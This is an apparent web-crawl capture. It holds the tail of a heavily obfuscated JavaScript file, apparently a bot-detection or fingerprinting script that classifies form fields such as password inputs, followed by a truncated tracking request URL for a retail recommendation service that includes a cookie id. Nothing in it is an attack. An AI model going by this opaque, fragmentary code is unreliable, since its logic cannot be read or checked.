Sct=Qd(g0(JTt,t8[g0(t8.length,GF)]),YH);r2t-=YO;var lGt=htt[tSt];var qZt=M3;}break;case XT:{hY=Hd*LK+Ic+U5-rG;TX=rG+U5*US+Lc*Ic;DD=g5+Ic*F4*rG;Zc=US*F4+GY+LK+rG;r2t=S3;FM=U5-Ic+zh+GF+US;}break;case Dv:{kK=zh+LK*Lc+GF+U5;r2t=Bt;PhI=g5*US+F4+GF+GY;dE=rG*GY*US-U5-F4;Db=F4*US+rG*Lc*Hd;bFI=GF*US*rG+U5+zh;bV=LK+rG*US-g5-GY;}break;case tC:{gJI=US*U5+GF+Hd;bYI=rG*Ic*g5+F4*Lc;HAI=Ic+U5+rG*LK+g5;Mst=rG*US+Ic-zh*F4;xn=g5*LK*Ic-Hd-GY;AH=US*Lc+g5*F4+zh;r2t-=OI;HwI=US*GY-F4+U5+zh;KX=US*Ic-g5*GF-Lc;}break;case vl:{r2t=Ds;zLI=zh+Ic*U5*F4-GY;MSI=U5*Hd*Ic+zh*LK;kB=F4*US-Ic-zh-U5;vzI=US*F4+Lc*Hd;DsI=GY*F4*LK+rG+GF;Wgt=U5+US+zh*Hd*rG;xAI=Lc*US-Ic+rG*LK;HTI=US*U5-Ic-rG-g5;}break;case Pt:{nf=rG+US*Ic-U5;r2t+=N;tlI=F4*US-GY+Ic;YUI=Hd*U5*LK+Lc-Ic;Ln=US-U5+LK+Ic*Hd;zk=Lc*LK*GY-Ic-Hd;pOI=Ic*zh+rG*US*GF;}break;case js:{Sr=rG+LK*Lc+zh+US;vE=US*GY+U5+Hd-Ic;E9=q1-cdI+HhI-H8+Sr+vE;ssI=Hd*Lc+Ic*US-zh;r2t+=BL;}break;case vO:{r2t-=hl;UGI=rG*US-GY*g5;kX=Hd*g5+rG+U5*US;jGI=GF*zh+Ic*U5*rG;S9=U5*rG*Lc+LK*zh;WGI=rG*Ic*zh+F4*Hd;bK=LK*g5*Hd+US*GF;}break;case SU:{E6=zh*Ic*Hd+F4+US;vk=GF*US*F4+LK+Lc;JCI=US+rG*Ic*zh+F4;Kc=Ic*F4*zh+Lc-GF;r2t+=U3;}break;case CO:{rB=Ic-GF+GY*LK+g5;LR=g5+Hd+LK+Lc*rG;zR=Ic*GY*g5+Lc*Hd;X6=F4*Lc+Ic+LK;r2t=nz;p1=Ic*US-GY+GF;HY=zh*Hd*GY-g5*Lc;}break;case Ms:{t7I=GY*Hd*LK;mSI=F4-Hd*rG+US*zh;X4I=Hd*Lc*rG+US+zh;r2t=Lg;zVI=g5+zh*Ic*Lc;}break;case HW:{r2t=kl;QR=LK*GY+g5*zh*Ic;JD=Ic+zh+U5+US*Lc;q9=zh*g5*LK-U5*rG;AE=LK+GF+US*Ic;zX=Hd*GY*F4+Ic*US;}break;case QC:{return t8.pop(),Z8t=hQt,Z8t;}break;case Iq:{r2t-=w3;HHI=rG*US+F4*g5;Xzt=GY+LK*rG*g5;rrI=U5*GY*LK-Ic*F4;Ewt=LK-Lc-F4+rG*US;xPI=F4+LK*zh+GY-Hd;}break;case mq:{EEI=US*U5+Ic-rG;bnI=F4*US-Lc+rG*U5;r2t-=Fz;KFI=g5+US+rG+LK*zh;KkI=rG*zh+Hd+US*Ic;gAI=Lc+US+LK*Hd;YV=GY+U5*Hd*Ic+US;}break;case L3:{CR=U5*F4-zh+Lc*US;DvI=Lc*Ic*U5-US+LK;VtI=US*Lc+GF+F4*g5;SM=rG*zh+Lc*US*GF;xK=GF-F4+Lc*U5*rG;GzI=LK*F4+Lc*GF+Hd;r2t-=pU;}break;case N3:{lcI=GF+Lc*F4*g5*rG;PWI=LK*GY*g5+Ic+zh;RmI=zh*US-GY-Hd*rG;lj=F4-rG+Lc*LK+GF;r2t-=bv;QM=rG+zh*US+U5-LK;HqI=g5*Lc*rG*Hd-GY;}break;case bz:{JFI=zh*LK+US*F4+Ic;U0I=zh*US+GF+F4-LK;JcI=Ic*LK-rG*Lc;r2t=cl;pM=LK-Hd+Lc*US;AII=Lc*Ic*Hd-F4+rG;}break;case zU:{return HAt;}break;case St:{return dAt(fq,[ght]);}break;case Wt:{J3I=US+F4*Ic*g5;L9I=US*Hd+g5+U5+LK;clI=Hd+F4*rG*U5-Lc;QWI=U5*g5*LK+GY-Ic;DTI=U5+Ic+LK*Lc*GY;YII=Ic*US-F4*Lc+U5;r2t=rt;ksI=F4+Ic*LK-GY;}break;case fs:{m0=Lc*US+F4+rG*g5;Em=Hd-LK+US*zh+Ic;zB=LK+Ic+GF+US*Lc;Qj=F4*US-U5*Hd-GF;h0I=rG*US*GF-Hd-LK;r2t=Gw;}break;case qO:{var GDt=OZt[Rz];var RDt=OZt[I];r2t+=V3;var NSt=OZt[Fl];var r8t=OZt[Vt];}break;case Wz:{NgI=U5*g5*zh+F4-Lc;Rr=GF+LK*F4+zh+Hd;Eb=LK+US*Ic+Lc+rG;fvI=Hd+rG+U5*LK+g5;LY=US*Lc-g5-F4*U5;r2t-=wg;mWI=Ic+US*Lc+F4;}break;case Gq:{gUI=Lc+US*rG;n9=Hd+GY*Ic*U5*rG;r2t-=Yz;BvI=Lc*zh+F4+US*rG;qP=zh*GF+rG*F4*Ic;Tb=Hd-F4+GY*U5+US;}break;case DL:{SvI=g5*LK*F4+U5-Hd;r2t+=p3;sRI=LK*Lc*g5+Ic;zx=GF+g5*U5*LK+Lc;WR=Ic*US+Lc+GY+U5;}break;case AU:{XF=rG-GF+GY-Hd+US;r2t=Gq;vB=Lc-Hd+US-GF;Sb=F4+Hd+GY+US-Lc;SE=rG*Lc-LK-GY+US;qj=US+zh*LK-rG-GF;FGI=Lc*F4*zh-g5*Ic;C6=US*F4-Ic*Lc-GY;}break;case dW:{xR=LK*Hd-rG+g5+Lc;Z6=LK+F4*GF+US;r2t-=KT;dCI=U5+US+LK*zh+Lc;wE=Hd*Lc+Ic*F4*GY;b9=rG*zh*GF+US-Ic;Q4=US+Lc+U5*rG+g5;}break;case RT:{SsI=LK*g5*Ic-GF;r2t+=Fs;vII=GY-GF-U5+US*Lc;HP=LK*Lc+Ic-zh+rG;dgI=U5*Hd+F4*US-zh;l1=LK+g5+US*F4+GF;tTI=F4+GF+US*rG+U5;}break;case UO:{Hm=US*Hd+rG*g5-Lc;WH=Hd*zh+LK+Ic*Lc;tH=g5*GF-Lc+F4*LK;r2t=NT;QE=Ic*US+F4*U5+zh;Pb=GY+LK*F4+g5;gm=rG*zh*U5+GY-Lc;Jm=U5*LK*g5-zh-GF;ZE=Hd*US*GF+Lc*F4;}break;case Cv:{rZI=U5*GF*US;r2t-=BW;X3I=zh*US+rG-LK+GF;DV=g5*LK+GF+Lc*GY;HV=rG*g5*U5+Lc+Hd;}break;case Bl:{Kk=Lc+US+rG+LK+GF;pk=U5-Ic+zh*rG*g5;AX=US+Ic+zh+F4*rG;r2t=ZT;nx=LK*rG-GY*U5;qV=GY-Hd+US+Ic*F4;Gk=Ic+LK+Lc+g5+US;}break;case Yz:{r2t=Ew;sY=U5*g5+rG+zh+F4;n6=Hd-Ic-rG+zh*Lc;xm=LK*Hd+GF-Lc-rG;jA=LK*GY+zh-Hd*F4;kx=U5*g5+GY*zh+Lc;gA=zh-F4+Ic*Lc-g5;vh=GY+F4*GF*Ic+U5;F9=F4+zh*U5+g5;}break;case Hv:{Zm=rG*zh*Ic-Hd;r2t-=xO;M6=zh*rG+Lc+LK*F4;bm=U5-rG+Ic*US;Yj=rG*GY*US-LK+g5;Ph=Ic*g5*GF+LK*GY;}break;case Fw:{mJ=GF+LK+Lc*GY-U5;bc=zh+rG+Hd+LK+F4;Ej=US+U5+Ic+g5-F4;TK=Hd+Ic+rG+US+zh;Pp=GY*Lc+Ic+rG*g5;r2t-=fw;}break;case ht:{Yx=U5*rG*Ic-zh-GY;GHI=rG*US-F4-zh+g5;vWI=Ic*Lc*F4*GY+LK;LwI=Lc+zh+GY+rG*LK;SJ=Lc*rG*Hd-U5+LK;rj=US+g5+zh*U5*Ic;r2t=Dw;}break;case ww:{LtI=Hd*Lc+GY*F4*LK;fmI=US*Lc+g5+rG*U5;Ij=zh*Hd+g5+U5*US;w4=g5+rG*Lc+Ic+LK;JVI=rG+U5+zh+US*F4;r2t=cO;}break;case wt:{gFI=rG+US*GY;qKI=F4*U5*zh+Ic+US;K0I=US*Ic+Hd+LK+zh;r2t=Lv;ODI=rG*GF+US+Lc*LK;bE=US*Lc+F4+GY*rG;}break;case bI:{rH=U5*US+LK-zh+Ic;mK=rG+LK+US+U5*g5;Tgt=F4*US-zh-U5+Lc;EmI=US*Lc-rG-GF-zh;UA=Hd*GY-Lc+F4*LK;r2t=vw;JLI=Ic*U5*Hd-LK;DXI=LK*F4*GF-Lc+rG;}break;case JL:{var OrI=OZt[Rz];r2t=Fg;var Eqt=OZt[I];t8.push(p1);var Xlt=ZX(AW,[]);}break;case vW:{jm=GY*Hd*LK+zh;Gb=rG*F4*Ic-GY-GF;dn=F4*LK*rG-Ic;fDI=Lc-F4-GY+rG*US;Z2I=Hd*US*GY-LK;r2t=vO;}break;case Gs:{dII=g5*LK+Ic*GY*rG;sn=US*U5+Hd-GY*LK;p6=US*GF+U5+Hd-g5;r2t-=Qq;lk=g5*LK*rG;tb=g5*Lc+LK*Ic+US;rwI=GY*g5*zh*rG+F4;U8=F4+US-Hd+rG;Q3I=LK*rG*Hd-g5;}break;case lw:{r2t+=bw;var Udt=OZt[Rz];var G3t=OZt[I];var JTt=OZt[Fl];var tSt=OZt[Vt];var HAt=Tp([],[]);}break;case dC:{G6=Hd+F4*US+zh;Mb=LK+Lc*US-Ic+GF;UX=U5+Hd+Ic*US-GF;FZI=zh*LK+Ic*g5+Lc;t6=LK*F4*g5-Ic;r2t-=Zs;}break;case nC:{fV=g5+GY*Lc*GF*LK;Kx=zh+rG*Lc+F4*LK;r2t=Rc;mF=Hd*g5*Lc;fY=zh*rG*GY+U5-Lc;kk=Hd+LK*zh*GY-US;FzI=Lc*Ic*Hd+GF;r1=F4*zh*GY*Hd-Ic;}break;case l2:{JX=Ic+US*Hd+U5*GY;mUI=g5*GY*LK*rG-F4;r2t-=nd;tn=F4*zh+Lc+U5*US;qZI=LK*F4*Lc-US*zh;}break;case FZ:{while(fUI(dSt,M3)){var qDt=Qd(g0(Tp(dSt,q8t),t8[g0(t8.length,GF)]),I5t.length);var Qct=gPI(xdt,dSt);var CDt=gPI(I5t,qDt);ght+=Oh(Bs,[mB(DZI(mB(Qct,CDt)),DUt(Qct,CDt))]);dSt--;}r2t+=TA;}break;case hD:{rUI=LK+Ic*US-Hd;GV=GF+LK*rG+US-F4;t9=Lc*US+rG*g5-F4;r2t-=B;UB=US*U5-Lc-g5*rG;DnI=US*Ic+U5+Lc-F4;}break;case fl:{r2t+=n0;pTI=GF+rG*Ic*zh-US;d3I=US*Lc-U5+LK*rG;CJ=Hd+zh*Ic*F4+GF;ndI=g5*LK*zh+U5+GY;zJ=US-Hd+LK*U5*GY;}break;case jv:{N6=zh*GF-rG+Lc*GY;r2t=I;pQ=zh-Lc+Hd*Ic-GF;Od=Ic+Lc+F4-g5+U5;Yd=F4+g5-Ic+Hd*rG;cQ=zh+Hd+U5-GY+g5;UJ=LK+GF-Ic+Lc*GY;}break;case Mq:{l6=Lc+GY*LK*U5-g5;DgI=Lc+Hd*F4*LK+U5;YsI=Ic*US-rG*F4-Hd;qNI=F4*Ic*U5+rG;gzI=rG*US-U5-Hd-Lc;r2t=Wt;XK=US+rG*zh*U5;}break;case Ew:{r2t=CO;c1=zh*rG+GY*Lc;Ck=Hd-GF+Ic*F4;TH=U5*Hd*g5+rG;KG=U5*GY*F4-Hd-Lc;xj=U5*rG+Hd*F4;WF=F4-Hd+g5*zh*GY;}break;case pC:{r2t-=hp;phI=U5*US-g5*Hd*GY;XQ=F4+LK*Ic+g5*rG;z3I=Hd*F4+LK*Lc;UUI=Hd*GY+Lc*U5*Ic;TvI=GY+rG*US+Lc;NTI=F4+g5*zh*Ic*GY;}break;case BZ:{Zj=US*F4-zh-g5*LK;TP=LK*Ic-Lc+zh-U5;bgI=US*F4-GF-U5*Lc;jWI=Lc*U5+zh+US*Ic;pf=LK+zh-F4+US*Lc;UtI=LK+rG+Lc+US*U5;r2t=hD;}break;case qW:{LV=US*Ic+Lc-LK*GY;HOI=zh+LK*Ic*GF-rG;UR=US*Hd-rG-GF-LK;FtI=rG*zh*GY*F4+GF;Qf=U5*Lc+US*rG-Hd;mOI=F4*US+g5+Ic+LK;r2t=Av;qLI=US*Ic*GF-F4*Lc;hx=US+g5*U5*Hd*Lc;}break;case Rc:{AM=U5+g5*LK*zh+GF;Cm=F4+Ic*g5*LK-zh;r2t-=MD;wvI=F4+rG+Lc+US*U5;Sc=Lc*Hd*g5+rG;}break;case xh:{KAI=F4-rG+US*Hd+LK;vV=US*rG-zh-g5-GY;zlI=LK*Lc-rG*g5;r2t-=XI;tB=Lc*rG*Hd*GF*F4;P1=zh*Hd*Ic-GF-U5;nhI=US*F4+U5*rG-GY;}break;case IO:{wb=Ic+U5-Lc+F4*US;r2t+=WT;qn=GY*LK+g5+US+U5;cwI=g5*US-F4*GY+U5;BWI=US-Lc+zh*LK;}break;case sU:{KzI=LK*Lc-F4+zh-Ic;pvI=LK*Ic+zh-GY*GF;MzI=Ic+U5*GF+US*rG;r2t-=Wh;kM=US*Lc+rG*zh+U5;PvI=U5*zh*Lc-GF+Hd;Gm=F4*LK-Hd+U5-rG;}break;case Ht:{Br=U5+g5*LK*rG;ZvI=Hd*F4*LK*GF-U5;kZI=Ic+Hd*F4+US*Lc;r2t-=hJ;lE=Hd*LK*rG-U5*Lc;nqI=Hd*Lc+GY+zh*LK;AzI=Hd+F4*Lc*Ic-zh;}break;case zL:{fS=GY+LK+U5*Lc-zh;Qx=LK-g5+GF+US*Ic;NR=U5*US-rG-GF-Ic;L8I=rG-F4+LK+US*Hd;bj=g5+F4*rG*Hd;Wj=Ic+LK+US*U5*GF;mzI=US*Lc-LK-rG*g5;r2t+=Qc;}break;case fq:{var jSt=OZt[Rz];wH=function(wTt,wdt,U3t,n3t){return dAt.apply(this,[lw,arguments]);};return Agt(jSt);}break;case ZU:{GF=+ ! ![];GY=GF+GF;g5=GF+GY;Hd=GF+g5;rG=GY*Hd*GF-g5;F4=rG-g5+Hd;U5=F4-rG+g5+Hd-GF;Lc=U5-F4+g5+rG-GF;r2t=Bq;}break;case nU:{var Mct=OZt[Rz];r2t=UI;Agt(Mct[M3]);var JFt=M3;}break;case KZ:{var SYt=OZt[Rz];var ndt=OZt[I];var q8t=OZt[Fl];var Tdt=OZt[Vt];var I5t=htt[lAI];r2t+=p5;}break;case Tg:{var Z5t=OZt[Rz];var mSt=OZt[I];t8.push(LtI);r2t+=HA;var hQt=[];}break;case O3:{var QYt=OZt[Rz];var cQt=OZt[I];var P5t=OZt[Fl];var S3t=OZt[Vt];r2t+=ls;}break;case Nz:{var Hlt=OZt[Rz];rQ=function(FDt,BDt,Pct,SSt){return dAt.apply(this,[O3,arguments]);};return DF(Hlt);}break;}}};var Rdt=function(ITt){return lC["Math"]["floor"](lC["Math"]["random"]()*ITt["length"]);};var g0=function(fdt,WGt){return fdt-WGt;};var JP=function(Tlt){var PQt=['text','search','url','email','tel','number'];Tlt=Tlt["toLowerCase"]();if(PQt["indexOf"](Tlt)!==-1)return 0;else if(Tlt==='password')return 1;else return 2;};var RwI=function(Act){var GYt=0;for(var tdt=0;tdt<Act["length"];tdt++){GYt=GYt+Act["charCodeAt"](tdt);}return GYt;};var SQt=function(){return lC["Math"]["floor"](lC["Math"]["random"]()*100000+10000);};var hIt=function(){xLt=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var VSt=function(){return Yn.apply(this,[nU,arguments]);};function hn(YZt){return IWt()[YZt];}var GF,GY,g5,Hd,rG,F4,U5,Lc,Ic,zh,US,XX,If,jR,P2,hM,zd,LK,db,sH,M3,Z2,tk,Hp,Bx,X7,Bh,U2,Cd,DK,M8,w9,xc,YH,j1,E7,tF,N6,pQ,Od,Yd,cQ,UJ,Up,R5,AB,nn,ck,qE,gk,Qb,sA,FH,K1,GQ,qH,nR,HF,X5,mJ,bc,Ej,TK,Pp,S2,qA,jQ,sK,Y5,D5,IJ,KA,sY,n6,xm,jA,kx,gA,vh,F9,c1,Ck,TH,KG,xj,WF,rB,LR,zR,X6,p1,HY,P6,WZI,MH,xgI,Ux,lAI,LtI,fmI,Ij,w4,JVI,GE,Q2,Ek,q1,cdI,HhI,H8,Sr,vE,E9,ssI,J1,pwI,Ktt,Ab,DM,RR,AK,DwI,Jb,qx,jX,PR,cf,dK,xTI,WB,sV,QG,Jp,Wf,HE,p8,BH,WQ,KKI,z9,TG,rH,mK,Tgt,EmI,UA,JLI,DXI,C9,VdI,s6,z4,DE,cX,Nk,OqI,dII,sn,p6,lk,tb,rwI,U8,Q3I,nf,tlI,YUI,Ln,zk,pOI,X2I,mm,qII,Uk,ZV,G5,tY,fh,LB,H2,lb,Qp,fS,Qx,NR,L8I,bj,Wj,mzI,Hm,WH,tH,QE,Pb,gm,Jm,ZE,PE,CwI,fZI,IvI,NvI,sUI,cR,Z7,NH,M1,CR,DvI,VtI,SM,xK,GzI,fr,GlI,m6,UvI,CH,RX,CCI,U1,EA,pII,hsI,rX,U0,xII,ZR,lsI,Er,EgI,Zm,M6,bm,Yj,Ph,OV,VNI,LNI,O1,fV,Kx,mF,fY,kk,FzI,r1,AM,Cm,wvI,Sc,XF,vB,Sb,SE,qj,FGI,C6,gUI,n9,BvI,qP,Tb,V0I,LDI,f8I,hJI,JFI,U0I,JcI,pM,AII,Rk,H7,hK,wkI,szI,qlI,JX,mUI,tn,qZI,CS,Bn,TB,EDI,L3I,sTI,Sf,ln,VE,kR,WWI,JYI,hH,g1,dH,dZI,RgI,T1,mcI,gr,BtI,qtI,jG,hY,TX,DD,Zc,FM,rb,MB,WM,Bj,fx,bk,YR,VV,HK,ZG,rZI,X3I,DV,HV,gn,j6,fb,M4,Y3I,mE,BwI,RV,qk,r0I,c6,dx,fsI,Y9,Zj,TP,bgI,jWI,pf,UtI,rUI,GV,t9,UB,DnI,E6,vk,JCI,Kc,XII,hB,FdI,AZI,gK,MZI,PgI,pNI,bX,BE,zJI,L0,bJI,W0I,VK,zsI,qcI,mf,ThI,cn,l6,DgI,YsI,qNI,gzI,XK,J3I,L9I,clI,QWI,DTI,YII,ksI,Ax,Fm,qCI,SV,Ix,F1,r4,p0,mn,jk,fR,wb,qn,cwI,BWI,Nn,PV,lX,QAI,SvI,sRI,zx,WR,BzI,wk,Jx,qpI,B6,JgI,O9,kV,LM,cM,xX,K4,nK,zH,OtI,G1,FTI,sf,M0I,VD,hNI,YB,MWI,wLI,xR,Z6,dCI,wE,b9,Q4,Kk,pk,AX,nx,qV,Gk,w6,bSI,YYI,hwI,MP,MqI,TJI,S1,PX,n2I,fk,ZsI,wpI,Yf,cAI,FP,DLI,ENI,qm,QlI,KTI,In,SB,V6,k1I,IX,lf,j9,wGI,Xm,Nb,HH,EB,HR,Bf,rK,jgI,Xh,Jf,t0I,qsI,Qk,IB,XH,Zk,fAI,Lf,w4I,gJI,bYI,HAI,Mst,xn,AH,HwI,KX,ALI,P4,A6,ZcI,Yx,GHI,vWI,LwI,SJ,rj,GB,dMI,RTI,RcI,JTI,cvI,NFI,QOI,gj,Dx,MX,wK,IMI,XwI,ULI,lcI,PWI,RmI,lj,QM,HqI,vpI,n1,FOI,qzI,Sk,X5I,ghI,PUI,Gx,C5I,jtI,mNI,mtI,vgI,Q1,GX,CK,OZI,xMI,zTI,Fb,kYI,Bst,sj,GM,ggI,dwt,EX,Z9,tsI,B1,S0I,GDI,QB,nP,Hj,cNI,rOI,GwI,WE,BNI,FF,Cj,rx,U9,kA,jM,OnI,nB,x4,KM,phI,XQ,z3I,UUI,TvI,NTI,H2I,lwI,CxI,m9,b8I,rf,Nc,qr,mJI,Uj,dNI,DBI,LV,HOI,UR,FtI,Qf,mOI,qLI,hx,VzI,nH,Yb,HsI,BK,AkI,XvI,Nf,F3I,lLI,S6,U9I,Fx,YFI,V1,OmI,OJI,Tr,lqI,QH,Xn,LrI,wX,gYI,G6,Mb,UX,FZI,t6,bzI,ccI,TLI,f6,LX,xE,Gf,xP,m0,Em,zB,Qj,h0I,bH,pR,Im,Bb,KAI,vV,zlI,tB,P1,nhI,NLI,gV,BAI,PQI,V5I,KH,RB,mgI,kf,Aj,hDI,rgI,thI,lx,qf,UE,wWI,J2I,sP,zLI,MSI,kB,vzI,DsI,Wgt,xAI,HTI,dLI,T6,d9,LSI,dV,DJI,YQI,A1,fH,qAI,kb,ICI,vR,TV,YS,f0,NM,DQI,fzI,vLI,b0I,T9,UV,km,TM,IV,zSI,O5I,Ob,jb,CpI,tqI,XJI,XGI,wCI,dB,k2I,YvI,OH,MFI,PYI,f9,NQI,GP,UqI,X9,pzI,AlI,K9,Cb,IM,bx,cj,q5,x6,rk,tM,LWI,vvI,KzI,pvI,MzI,kM,PvI,Gm,gf,cH,L9,ZB,vsI,vf,YX,BB,x1,QtI,L6,P3,pE,k9,mx,I9,Vx,Wk,IK,V9,hk,th,BX,Rn,Of,L1,w1,LE,H9,mH,Lj,Ik,QR,JD,q9,AE,zX,DH,Qh,LP,HzI,gB,P9,bf,d6,bA,NwI,FgI,JEI,ntI,Lk,kd,DzI,pV,gZI,Om,I5,D4I,Tn,HnI,zpI,cb,Ur,gNI,DNI,xb,NgI,Rr,Eb,fvI,LY,mWI,SsI,vII,HP,dgI,l1,tTI,dr,jUI,fII,KP,ttI,xk,RH,WzI,I6,DII,BUI,htI,jd,YE,YTI,KCI,pCI,KUI,EP,nj,zCI,sqI,QgI,AwI,pUI,PZI,Vm,CX,En,jK,UTI,Br,ZvI,kZI,lE,nqI,AzI,hWI,G5I,STI,Ex,KZI,vCI,AtI,OP,SgI,PM,hHI,dk,jm,Gb,dn,fDI,Z2I,UGI,kX,jGI,S9,WGI,bK,xH,R1,jf,nX,Kn,Jn,m1I,Dn,Nj,Gn,qR,vDI,gFI,qKI,K0I,ODI,bE,R4I,NJI,QKI,PxI,npI,HxI,N4I,EEI,bnI,KFI,KkI,gAI,YV,pTI,d3I,CJ,ndI,zJ,UAI,O8I,jlI,V7I,lxI,LFI,CGI,IDI,xYI,jzI,cTI,hqI,zqI,j5I,B5I,Q2I,QX,kK,PhI,dE,Db,bFI,bV,GR,NXI,OXI,M1I,OSt,tVI,xfI,bTI,l4I,NkI,jdI,NEI,hnI,fdI,glI,x5I,LQI,lJI,dlt,tSI,Y0I,H0I,TSI,WQI,xOt,Ivt,nWt,vxI,gSI,dOt,AJI,P8I,t7I,mSI,X4I,zVI,tmI,BEI,REI,lVI,w9I,HSI,LmI,jEI,HHI,Xzt,rrI,Ewt,xPI;var D1;var g6;function ph(QQt){return Owt()[QQt];}var Agt;var GLt;var htt;function Tj(){var cDt=new Object();Tj=function(){return cDt;};return cDt;}function BF(){var r5t=Object['\x63\x72\x65\x61\x74\x65']({});BF=function(){return r5t;};return r5t;}function OA(){var TTt=[];OA=function(){return TTt;};return TTt;}function D4(){var zZt=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);D4=function(){return zZt;};return zZt;}var lNI;var twt;function JF(){var x3t={};JF=function(){return x3t;};return x3t;}var MgI;var Sqt;function XD(vTt){return Owt()[vTt];}function IWt(){var GZt=['ZC','q3','J','Ml','Xt','OZ','vL','LC','C','Jq','Jv','Gg','Q','AO','Zg','sL','Et','Pw','sz','Iv','V','qw','wq','EO','zt','n3','F3','xW','tl','Dq','R','SC','hC','At','xI','c3','GI','jZ','bt','HT','v3','bs','sW','AT','nI','NW','Xz','Rt','Ss','mT','jU','Tl','hv','sO','Oz','st','w','GW','X3','q','bO','gl','Cw','Uq'];IWt=function(){return GZt;};return GZt;}var xx;function bp(Dlt){return Owt()[Dlt];}var P0;function AJ(){var GTt=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);AJ=function(){return GTt;};return GTt;}var lC;function B8(){var lAt=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);B8=function(){return lAt;};return lAt;}var zgt;function MS(Y8t){return Owt()[Y8t];}function WY(){var nCt=function(){};WY=function(){return nCt;};return nCt;}var WNt;function BA(PCt){return IWt()[PCt];}return rm.call(this,Vg);var Sst;var m1;function rJ(bDt){return IWt()[bDt];}function H3(ZAt){return IWt()[ZAt];}var rQ;var t8;var Ng;var bst;var jst;var BrI;var lst;var rV;var DF;var nTt;function Owt(){var m3t=['wT','MT','qZ','xz','QW','JI','xs','Hz','LL','jT','tT','wO','Ov','IW','gt','rO','sT','FO','Z3','Ts','RW','cW','gI','z3','kg','jI','cs','sC','Lq','Rl','E','Mv','Ys','YI','UW','D3','jq','Ll','zZ','Jw','lz','hw','Xs','BI','Z','xZ','lT','OU','qv','hZ','jl','rg','wU','VI','KL','Zq','CT','vU','jL','Xq','Gv','Y','rW','rZ','Kq','wl','WW','UU','Nl','Gl','Ow','WC','zq','L','Y3','sI','K3','rU','Cg','lU','IZ','TU','qC','pO','Cl','dU','NL','I3','Rv','fC','b3','Yv','qt','A','Nw','lO','jz','ML','RZ','tt','GC','O','Vs','bl','Qs','cZ','OC','DT','fZ','Kw','Q3','vt','qs','fv','ng','VU','Eg','Nv','Qz','XW','mL','zw','hL','k3','hg','Az','gz','TO','ET','dq','Zt','SL','NO','wW','Sq','H','lq','fW','wv','lt','Yg','Ws','CZ','ZI','VL','BO','Nq','vZ','gO','R3','pW','zC','Vl','W3','dO','mZ','sw','Ut','MO','Gt','WU','CC','tg','bW','VZ','Zl','qq','Jl','Ww','CW','rT','UT','PU','ml','Ol','dg','HZ','PC','kZ','GO','zs','KU','jO','wI','JC','kI','CI','vz','Ls','Sl','IL','zl','Mg','Qg'];Owt=function(){return m3t;};return m3t;}function kQt(){MU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Tg=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Rz=+[],El=[+ ! +[]]+[+[]]-+ ! +[],BC=! +[]+! +[]+! +[]+! +[],IU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],JT=+ ! +[]+! +[]+! +[]+! +[]+! +[],Fl=! +[]+! +[],Vt=+ ! +[]+! +[]+! +[],tZ=[+ ! +[]]+[+[]]-[],I=+ ! +[];}var S1I;var Yvt;var Bm;var gMI;function Jht(zct){zct=zct?zct:DZI(zct);var MSt=mB(kH(zct,GF),xx[M3]);if(mB(tNI(tNI(Id(zct,Ic),Id(zct,F4)),zct),GF)){MSt++;}return MSt;}var h8I;var bPI;var Dvt;var dNt;var DMI;var Rz,IU,BC,El,MU,Tg,I,JT,Fl,Vt,tZ;var cWt;var JKI;var UF;function SD(vQt){return Owt()[vQt];}var xLt;function J8(){var rlt=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);J8=function(){return rlt;};return rlt;}var rwt;function Nst(JCt){var FQt=JCt;var vCt;do{vCt=Qd(Jht(FQt),Jb);FQt=vCt;}while(Uf(vCt,JCt));return vCt;}var OX;function Stt(xQt,vFt){t8.push(JVI);var sQt=function(){};sQt[JF()[MS(Hd)](qH,GE,cY,Q2)][B8()[bp(GF)].call(null,w4,Md,DK,Y4({}))]=xQt;sQt[JF()[MS(Hd)](ck,Y4(M3),cY,Q2)][FJ(typeof WY()[XD(M3)],Tp([],[][[]]))?WY()[XD(M3)].apply(null,[Od,X5,GQ,ssI]):WY()[XD(rG)].call(null,Y4(Y4(GF)),M3,Ek,E9)]=function(s8t){var x2t;t8.push(J1);return x2t=this[OA()[SD(M3)](F4,pwI,F4,M3)]=vFt(s8t),t8.pop(),x2t;};sQt[JF()[MS(Hd)](Bx,n6,cY,Q2)][JF()[MS(F4)](S2,rB,ZQ,Y5)]=function(){var F2t;t8.push(Ktt);return F2t=this[OA()[SD(M3)].call(null,Y4(Y4(GF)),Ab,Y4(Y4({})),M3)]=vFt(this[PA(typeof OA()[SD(F4)],Tp('',[][[]]))?OA()[SD(U5)](Y4(Y4([])),DM,Y4({}),DK):OA()[SD(M3)].apply(null,[U5,Ab,F9,M3])]),t8.pop(),F2t;};var lSt;return t8.pop(),lSt=new sQt(),lSt;}var BRI;var Zvt;var qvt;var FG;Zvt;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769028173535&_device=mac&userId=&cookieId=abdiUNscGtvApWBtyntt0ZIS3c&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abdiUNscGtvApWBtyntt0ZIS3c%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%2